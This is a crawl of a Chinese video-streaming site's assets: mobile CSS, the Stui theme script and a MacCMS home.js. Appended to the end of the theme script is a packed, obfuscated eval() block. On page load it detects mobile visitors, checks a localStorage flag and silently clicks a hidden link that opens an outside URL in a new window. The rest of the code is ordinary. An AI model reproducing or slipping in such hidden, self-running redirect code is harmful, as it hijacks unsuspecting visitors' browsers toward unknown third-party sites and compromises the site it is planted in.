	.stui-screen .item ul{ padding: 15px 10px 15px 10px;}

	/* list */
	.stui-vodlist li{padding: 5px;width: 33.333333%;}
	.stui-vodlist li.index{ width: 100%;}
	.stui-vodlist li.like{  width: 33.333333%;}
	.stui-vodlist__thumb.active{ padding-top: 50%;}
	.stui-vodlist__detail{ padding: 5px 10px;}
	.stui-vodlist__detail .title{ font-size: 12px;}
	/*.stui-vodlist__detail.index .title{ margin-bottom: 5px;}*/
	.stui-vodlist__detail.index .title { margin: 5px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 5px; padding-left: 0px;}
	.stui-vodlist__head p{ display: none;}
	.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%;}
	
	/* content */
	.stui-content{ padding: 0 5px;}
	.stui-content__detail,.stui-content__thumb{display: block;}
	.stui-content__thumb{ position: absolute; margin-top: 15px; top: auto; right: 20px;}
	.stui-content__thumb .pic{ display: block; width: 120px;}
	.stui-content__thumb .pic img{ max-width: 100%; border-radius: 2px;}
	.stui-content__detail{ padding: 20px 10px;}
	.stui-content__detail .title{ width:60%; margin: 0 0 20px;}
	
	/* player */
	.stui-player{ padding: 0 5px;}
	.stui-player__detail{ padding: 10px; background-color: #f7f7f7;}
	.stui-player__detail .title{margin:0 0 10px; font-size: 18px; color: #000;}
	.stui-player__detail .title a{color: #000;}
	.stui-player__detail .more{float: none; margin:-10px -10px 10px -10px; padding-bottom: 10px; text-align: center; background-color: #2d2d2d;}
	.stui-player__detail .more a{ margin-left: 0; margin-right: 10px;}
	.stui-player__detail .more a{ display: inline-block; padding: 6px 15px; margin-left: 0px; border-radius: 2px; background-color: #3f3f3f; color: #999999;}
	.stui-player__detail .more a:hover{color: #d60000;}
	.stui-player__side{ float: none; width: 100%; background-color: #f2f2f2;}
	.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #dfdfdf;}
	.stui-player__side .tab li{ float: left; padding-right: 20px;}
	.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #444;}
	.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff3300;}
	.stui-player__side .tab li.active a{ color: #ff3300;}
	
	/* playlist */
	.stui-play__list li{ width: 33.33%;}
	.stui-play__list li.down{ float: none; width: 100%;}
	.stui-play__list li a{ display: block; padding: 15px 5px 15px 5px; border-radius: 5px; text-align: center; background-color: #e5e5e5; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #444;}
	.stui-play__list li a:hover{ color:#d60000;}
	.stui-play__list li a:visited{ color:#c5c5c5;}
	.stui-play__list li.active a{ background-color: #59d2fa; color: #fff;}
	
	.stui-content__playlist{ padding-right: 10px;}
	.stui-content__playlist li{ width: 33.33%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-content__playlist li a{ display: block; width:auto; text-align: center; padding: 15px 5px 15px 5px;}
	
	/* down */
    .stui-content__down{ padding-right: 10px;}
    .stui-content__down li{ margin: 10px 0px 0px 10px; height:50px; background-color:#f1f1f1; border-radius: 5px;}
    .stui-content__down li span { display: inline-block; }
    .down1 { width:33.33%; line-height:50px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down1 a { color:#666666; line-height:50px;}
    .down1 a:hover{ color: #d60000;}
    .down2 { width:66.66%; line-height:50px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down2 a { color: #666666; line-height:50px;}
    .down2 a:hover{ color: #d60000;}
	
	/* page */
	.stui-page__item li{ display: block; float: left; width: 20%; margin: 0; padding: 0;}
	.stui-page__item li.num{ display: block;}
	.stui-page__item li a{ padding: 10px 15px; }
	
	/* link */
	.stui-link__text{ display: none;}
	
	/* gbook */
	.stui-gbook{ padding: 10px;}
	.stui-gbook__item .cont{ padding: 10px;}
	
	.hidden-xs{ display: none !important;}
	.hidden-ps{ display: block !important;}
	.nopc{ display: block !important;}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.pianbb.com/statics/js/stui_default.js?t=20260121
body_size: 2745
content:
/*!
 * Stui v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'images': {//图片处理
		'lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failurelimit: 15,
				skip_invisible: false
			})
		},
		'qrcode': function() {
		    $("img.qrcode").attr("src", "/statics/img/pianba.gif")
			//$("img.qrcode").attr("src", "https://api.maccms.com/qrcode/?w=150&h=150&url=" + encodeURIComponent(stui.browser.url) + "")
		}
	},
	'common': {//公共基础
		'tab': function() {
			$(".tab li").on('click',function(){
			    $(".tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
				$(".tab-content .item").eq(index).addClass('active').siblings().removeClass('active');
	  		})
		  	$(".down-tab li").on('click',function(){
			    $(".down-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("h3").html($(".down-tab li.active").html())
				$(".down-content .down-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".down-tab").hide()			
	  		})
		  	$(".play-tab li").on('click',function(){
			    $(".play-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("b").html($(".play-tab li.active").html())
				$(".play-content .play-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".play-tab").hide()			
	  		})
		  	$(".play-switch").on('click',function(){
		  		$(".play-tab").toggle()
		  	})
		  	$(".down-switch").on('click',function(){
		  		$(".down-tab").toggle()
		  	})
		},	
		'history': function() {
			if($.cookie("recente")){
			    var json=eval("("+$.cookie("recente")+")");
			    var list="";
			    for(i=0;i<json.length;i++){
			        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
			    }
			    $("#stui_history").append(list);
			}
			else
	            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
		   
		    $(".historyclean").on("click",function(){
		    	$.cookie("recente",null,{expires:-1,path: '/'});
		    })		    
		},
		'collapse': function() {
			$("a.detail-more").on("click",function(){
				$(this).parent().find(".detail-sketch").addClass("hide");
				$(this).parent().find(".detail-content").css("display","");
				$(this).remove();
			})
		},
		'more': function() {
			$(".menu-switch").on('click',function(){
		  		var display = PlaySide.css('display');
		  		if(display == 'block'){
		  			PlaySide.hide(); 
		  			PlayLeft.css("width","100%");
		  			$(this).find("span").html("打开菜单")
				}else{
					PlaySide.show();  
					PlayLeft.css("width","75%");
					$(this).find("span").html("关闭菜单")
				}
			})
		  	
		  	$(".open-desc").on('click',function(){
		  		$(".data-more").slideToggle("slow")
		  	})
		  	
		  	var date = new Date;
			var h = date.getHours();  //时
			var minute = date.getMinutes()  //分
			if(h<10){
				h = "0"+h;
			}
			if(minute<10){
				minute = "0"+minute;
			}
			$(".date").html('<span>'+h+":"+minute+"</span>");
		}
	}	
};
$(document).ready(function() {	
	stui.images.lazyload();
	stui.images.qrcode();
	stui.common.tab();
	stui.common.history();
	stui.common.collapse();
	stui.common.more();
});

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){p(M x==="N".i("").j().k("")){y O}P a=(Q^R)+(S^T);t z=x[\'\\U\\b\\0\\8\\V\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\q\\0\\8\\r\\3\\b\\0\']();a=\'\\m\\m\\0\\0\\1\\0\';t A=W X(\'\\3\\7\\5\\8\\1\\4\\5\\c\\4\\d\\h\\1\\7\\0\\c\\4\\d\\3\\5\\c\\4\\d\\1\\5\\c\\q\\4\\7\\5\\1\\q\\b\\B\\d\\h\\1\\7\\0\\c\\9\\6\\3\\n\\m\\9\\0\\8\\8\\f\\c\\b\\f\\e\\9\\4\\3\\7\\c\\q\\0\\9\\1\\b\\c\\1\\d\\0\\8\\3\\B\\e\\4\\7\\4\\c\\4\\0\\e\\1\\9\\4\\6\\0\\c\\e\\1\\9\\4\\6\\0\',\'\\4\');y A[\'\\2\\0\\b\\2\'](z)}s C(a){t g=o[\'\\n\\8\\0\\3\\2\\0\\D\\6\\0\\e\\0\\7\\2\']("\\3");g[\'\\h\\8\\0\\Y\']=a;g[\'\\b\\2\\f\\6\\0\'][\'\\5\\4\\b\\d\\6\\3\\f\']="Z".i("").j().k("");g[\'\\2\\3\\8\\l\\0\\2\']="\\10\\9\\6\\3\\7\\m";o[\'\\9\\1\\5\\f\'][\'\\3\\d\\d\\0\\7\\5\\r\\h\\4\\6\\5\'](g);g[\'\\n\\6\\4\\n\\m\']();o[\'\\9\\1\\5\\f\'][\'\\8\\0\\e\\1\\E\\0\\r\\h\\4\\6\\5\'](g)}o[\'\\3\\5\\5\\D\\E\\0\\7\\2\\u\\4\\b\\2\\0\\7\\0\\8\']("\\11\\12\\13\\r\\1\\7\\2\\0\\7\\2\\u\\1\\3\\5\\0\\5",s(){p(!F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']){p(o[\'\\9\\1\\5\\f\']!=14){F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']="\\v";H=I[\'\\l\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""));p(!H&&w()){C("\\h\\2\\2\\d\\15\\K\\K\\16\\17\\18\\19\\L\\2\\6\\b\\0\\f\\L\\n\\1\\e")}I[\'\\b\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""),"1a".i("").j().k(""))}}});',62,73,'u0065|u006F|u0074|u0061|u0069|u0064|u006C|u006E|u0072|u0062||u0073|u007C|u0070|u006D|u0079|_0x6fc11c|u0068|split|reverse|join|u0067|u006B|u0063|document|if|u0077|u0043|function|const|u004C|u0049|isMobileDevice|navigator|return|_0xe78gc|_0x_0xe70|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|denifednu|false|var|187114|187106|914247|914243|u0075|u0041|new|RegExp|u0066|enon|u005F|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.pianbb.com/statics/js/home.js?t=20260121
body_size: 8486
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+SitePath+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        MAC.Pop.Msg(100,20,'复制成功',1000);
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ MAC.Pop.Msg(150,40,'此操作被浏览器拒绝！请手动设置',1000); }
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ MAC.Pop.Msg(150,40,'加入收藏出错，请使用键盘Ctrl+D进行添加',1000); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="http://"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1'&& maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Qrcode':function(){
        //$('.mac_qrcode').attr('src','//api.maccms.com/qrcode/?w=150&h=150&url=' + MAC.Url);
        $('.mac_qrcode').attr('src','/statics/img/btc.gif');
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?');
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?');
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = that.attr('data-total');
                var sp = that.attr('data-sp');
                var page= $('#page').val();

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            if($('.mac_hits').length==0){
                return;
            }
            var $that = $(".mac_hits");
            $.ajax({
                type: 'get',
                url: maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update',
                timeout: 5000,
                dataType: 'json',
                error: function () {

                },
                success: function (json) {
                    if (json.code == 1) {
                        $(".mac_hits").each(function(i){
                            $type = $(".mac_hits").eq(i).attr('data-type');
                            if($type != 'insert'){
                                $('.'+$type).html(eval('(json.data.' + $type + ')'));
                            }
                        });
                    }
                }
            });

        }
    },
    'Score': {
        'Init':function(){
            if($('.mac_score').length==0){
                return;
            }
            $('body').on('click', '.score_btn', function(e){
                MAC.Score.Submit();
            });

            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),
                timeout: 5000,
                error: function(){
                    $(".mac_score").html('评分加载失败');
                },
                success: function($r){
                    MAC.Score.View($r);
                }
            });
        },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,
                timeout: 5000,
                error: function(){

                },
                success: function($r){
                    MAC.Pop.Msg(100,20,$r.msg,1000);
                    if($r.code==1){
                        MAC.Score.View($r);
                    }
                }
            });
        },
        'View':function($r){
            $(".rating"+Math.floor($r.data.score)).attr('checked',true);
            $(".score_num").text( $r.data.score_num );
            $(".score_all").text( $r.data.score_all );
            $(".score_pjf").text( $r.data.score );
        }
    },
    'Star': {
        'Init':function(){
            if($('.mac_star').length==0){
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
                number: 5,
                numberMax : 5,
                half: true,
                score : function(){
                    return $(this).attr('data-score');
                },
                click: function(score, evt) {
                    $.ajax({
                        type: 'get',
                        url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),
                        timeout: 5000,
                        dataType:'json',
                        error: function(){
                            $('.star_box').attr('title', '网络异常！');
                        },
                        success: function(json){
                            if(json.status == 1){
                                $('.star_tips').html(json.data.score);
                            }else{
                                $('.star_box').attr('title', json.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'Digg': {
        'Init':function(){
            $('body').on('click', '.digg_link', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    $.ajax({
                        url: maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function($r){
                            $that.addClass('disabled');
                            if($r.code == 1){
                                if($that.attr("data-type")=='up'){
                                    $that.find('.digg_num').html($r.data.up);
                                }
                                else{
                                    $that.find('.digg_num').html($r.data.down);
                                }
                            }
                            else{
                                $that.attr('title', $r.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/gbook/index?page='+$page,
                timeout: 3000,
                error: function(){
                    $(".mac_gbook_box").html('留言加载失败，请刷新...');
                },
                success:function($html){
                    $(".mac_gbook_box").html($html);
                }
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                alert("请输入留言内容");
                return false;
            }
            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/gbook/saveData',
                data: $('.gbook_form').serialize(),
                success:function($r){
                	alert($r.msg);
                    if($r.code == 1){
                        location.reload();
                    }
                    else{
                        if(MAC.Gbook.Verify==1){
                            MAC.Verify.Refresh();
                        }
                    }
                }
            });
        },
        'Report':function(name){
            MAC.Pop.Show('#modal-seport',maccms.path+'/index.php/gbook/report?name=' + encodeURIComponent(name),function($r){
                $('body').on('click', '#gbook_submit', function(e){
	            	MAC.Gbook.Submit();
		        });
            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 1,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function ($r) {
                        if ($r.code == 1) {
                            var parsed = [];
                            $.each($r['list'], function (index, row) {
                                row.url = $r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },
    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(){
            $.ajax({
                url: maccms.path+'/index.php/user/ajax_ulog/?ac=list',
                type:'GET',
                cache: false,
                dataType: 'json',
                success: function($r){
                    if($r.code == 1){
                        $.each($r['list'],function(index,row){
                            alert(row.ulog_id);
                        });
                    }else{

                    }
                }
            });
        },
        'Set':function(){
            if($(".mac_ulog_set").attr('data-mid')){
                var $that = $(".mac_ulog_set");
                $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            }
        },
        'Click':function(){
            $('body').on('click', 'a.mac_ulog', function(e){
                //是否需要验证登录
                if(MAC.User.IsLogin == 0){
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if($that.attr("data-id")){
                    $.ajax({
                        url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function($r){
                            alert($r.msg);
                            if($r.code == 1){
                                $that.addClass('disabled');
                            }else{
                                $that.attr('title', $r.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){
                    MAC.User.Login();
                });              
            } 

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;
                
                $('.mac_user').removeClass('mac_user').attr('href',url);
                
                $('.user_name').show().find('.name').text(MAC.User.UserName);
                
                $('.user_url').show().attr('href',url);
                
                $('.user_img').show().attr('src',MAC.User.Portrait);
            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            var ac='ajax_login';
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                ac= 'ajax_info';
            }
            MAC.Pop.Show('#modal-login',maccms.path+'/index.php/user/'+ac,function($r){
                $('body').on('click', '#login_form_submit', function(e){
                    $.ajax({
                        type: 'POST',
                        url: maccms.path + '/index.php/user/login',
                        data: $('.mac_login_form').serialize(),
                        success:function($r){
                            if($r.code == 1){
                                location.reload();
                            }
                        }
                    });
                });
            });
        },
        'Logout':function(){
            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/user/logout',
                success:function($r){
                    MAC.Pop.Msg(100,20,$r.msg,1000);
                    if($r.code == 1){
                        location.reload();
                    }
                }
            });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*60*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据播放权限吗？')) {
                    $.ajax({
